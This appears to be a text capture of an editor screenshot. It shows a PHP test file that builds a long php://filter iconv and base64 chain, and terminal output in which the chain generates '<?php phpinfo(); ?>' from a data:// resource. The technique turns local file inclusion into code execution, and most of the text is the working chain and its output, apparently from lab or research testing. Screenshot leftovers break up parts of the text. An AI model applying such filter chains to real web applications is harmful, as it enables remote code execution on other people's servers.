 source > src > php index.php > ...
3 // include("<?php phpinfo();")
4
5 $filter_chain = "php://filter/convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|
convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|
convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|
convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|
convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.
MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.
T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.
UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.
IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=data://,aaaaaaaaaaaaaaaaa";
6
7 // data://,aaaaaaaaaaaaaaaaaaaaaaaa
8 var_dump(file_get_contents($filter_chain));
9
10 $filter_chain_1 = "php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7/resource=php://temp";
PROBLEMS DEBUG CONSOLE TERMINAL OUTPUT PORTS COMMENTS
root@e53145ff9178:/var/www/html# php index.php
/var/www/html/index.php:8:
string(3) "<?p"
</br>root@e53145ff9178:/var/www/html# php index.php
/var/www/html/index.php:8:
string(12) "<?php phpinf"
</br>root@e53145ff9178:/var/www/html# php index.php
/var/www/html/index.php:8:
string(21) "<?php phpinfo(); ?>"
</br>root@e53145ff9178:/var/www/html#
zsh php_filter...
Shell: file...